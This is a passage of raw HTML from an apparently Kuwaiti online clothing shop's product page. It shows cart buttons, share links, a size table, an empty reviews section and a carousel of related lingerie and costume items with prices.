	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696d0815e046b">تنكري quantity</label>
	<input
		type="number"
				id="quantity_696d0815e046b"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="37811" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="37811" />
	<input type="hidden" name="product_id" value="37811" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" data-id="37811" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" data-key="4031a68e0e" data-product-id="37811" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="37811">
			<span class="wd-info-icon"></span><span class="wd-info-number">48</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				wol514			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://be-stylish.net/product-category/new-collection/?lang=en" rel="tag">New Collection</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="tag">Lingerie</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/lingerie-en/custom/?lang=en" rel="tag">Custom</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en&media=https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png&description=%D8%AA%D9%86%D9%83%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-72%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-72%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/one-size-en/?lang=en" rel="tag">one size</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="37811">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;تنكري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-72/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-455" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-23978 status-publish last instock product_cat-christmas product_cat-lingerie-en product_cat-custom product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="23978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-key="4031a68e0e" data-product-id="22497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en">Costume</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-72/?lang=en&#038;add-to-cart=23978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23978" data-product_sku="wol519" aria-label="Add to cart: &ldquo;Costume&rdquo;" rel="nofollow" data-success_message="&ldquo;Costume&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23978" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-id="22497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23978"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24299 status-publish first instock product_cat-new-collection product_cat-lingerie-en product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="24299">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-key="4031a68e0e" data-product-id="20412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en">Bra</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24299" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24299" data-product_sku="wol416-" aria-label="Select options for &ldquo;Bra&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-id="20412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24299"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24046 status-publish last instock product_cat-new-collection product_cat-lingerie-en product_cat-sale-en has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="3" data-id="24046">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-key="4031a68e0e" data-product-id="22330" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en">Short</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24046" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24046" data-product_sku="WOL145" aria-label="Select options for &ldquo;Short&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-id="22330" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en"
				class="open-quick-view quick-view-button"
